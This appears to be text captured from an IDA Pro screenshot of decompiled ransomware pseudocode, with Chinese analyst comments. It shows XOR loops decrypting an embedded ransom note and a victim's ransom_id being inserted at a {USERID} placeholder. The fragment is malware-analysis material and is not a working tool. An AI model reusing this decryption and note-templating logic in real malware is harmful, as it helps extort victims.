 IDA View-A Pseudocode-A Hex View-1 Structures Enums
94 else
95 v5 = 0;
96 GetSysteamInfoString((int)&v56, v5);
97 v6 = CutString((char *)v5, (char *)L"ransom_id=");
98 v7 = lstrlenW(L"ransom_id=");
99 v8 = _mm_load_si128((const __m128i *)&xmmword_10010510);
100 v9 = a8BDKAFWDG8DQQK;
101 v10 = 163;
102 v11 = (const WCHAR *)&v6[2 * v7];
103 v12 = 2608;
104 v55 = v11;
105 do
106 {
107 v9 += 16;
108 _mm_storeu_si128((__m128i *)v9 - 1, _mm_xor_si128(_mm_loadu_si128((const __m128i *)v9 - 1), v8));
109 --v10;
110 }
111 while ( v10 );
112 do
113 {
114 a8BDKAFWDG8DQQK[v12] ^= 5u;
115 ++v12;
116 }
117 while ( v12 < 2616 );
118 lpBuffer = (LPCWSTR)a8BDKAFWDG8DQQK; // 勒索信息
119 v13 = CutString(a8BDKAFWDG8DQQK, (char *)L"{USERID}");
120 if ( v13 )
121 {
122 while ( 1 )
123 {
124 lstrcpyW((LPWSTR)v13, v11); // 将random_id后的值填入勒索文本{USERID}位置
125 *(_WORD *)&v13[2 * lstrlenW((LPCWSTR)v13)] = 32;
126 v13 = a8BDKAFWDG8DQQK;
127 if ( !*(_WORD *)a8BDKAFWDG8DQQK )
128 break;
129 v14 = *(_WORD *)a8BDKAFWDG8DQQK;
130 v15 = a8BDKAFWDG8DQQK - (char *)L"{USERID}";
131 while ( 1 )
132 {
133 v16 = L"{USERID}";
000037A2 GetSysteamInfoWirteText:111